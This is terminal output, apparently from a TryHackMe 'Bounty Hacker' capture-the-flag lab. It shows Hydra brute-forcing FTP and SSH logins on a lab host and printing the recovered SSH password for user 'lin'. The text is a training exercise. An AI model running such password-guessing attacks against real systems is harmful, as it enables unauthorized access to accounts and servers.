 $hydra -l lin -P locks.txt 10.10.227.33 ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military o
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-24 10:04:48
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries
[DATA] attacking ftp://10.10.227.33:21/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-24 10:04:49
[atom@Atom]-[~/thm/bountyHacker]
$hydra -l lin -P locks.txt 10.10.227.33 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military o
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-24 10:04:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries
[DATA] attacking ssh://10.10.227.33:22/
[22][ssh] host: 10.10.227.33   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-24 10:05:01
[atom@Atom]-[~/thm/bountyHacker]